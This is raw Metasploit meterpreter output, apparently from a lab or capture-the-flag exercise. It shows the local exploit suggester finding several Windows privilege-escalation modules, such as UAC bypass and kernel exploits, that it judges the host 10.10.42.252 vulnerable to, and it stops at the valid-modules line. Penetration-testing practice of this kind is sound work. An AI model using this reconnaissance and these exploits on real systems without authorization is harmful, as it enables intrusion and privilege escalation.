 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.42.252 - Collecting local exploits for x86/windows...
[*] 10.10.42.252 - 181 exploit checks are being tried...
[+] 10.10.42.252 - exploit/windows/local/bypassuac_eventvwr: The target appears
to be vulnerable.
[+] 10.10.42.252 - exploit/windows/local/ms10_092_schelevator: The service is ru
nning, but could not be validated.
[+] 10.10.42.252 - exploit/windows/local/ms13_053_schlamperei: The target appear
s to be vulnerable.
[+] 10.10.42.252 - exploit/windows/local/ms13_081_track_popup_menu: The target a
ppears to be vulnerable.
[+] 10.10.42.252 - exploit/windows/local/ms14_058_track_popup_menu: The target a
ppears to be vulnerable.
[+] 10.10.42.252 - exploit/windows/local/ms15_051_client_copy_image: The target
appears to be vulnerable.
[+] 10.10.42.252 - exploit/windows/local/ntusermndragover: The target appears to
 be vulnerable.
[+] 10.10.42.252 - exploit/windows/local/ppr_flatten_rec: The target appears to
be vulnerable.
[+] 10.10.42.252 - exploit/windows/local/tokenmagic: The target appears to be vu
lnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.42.252 - Valid modules for session 1: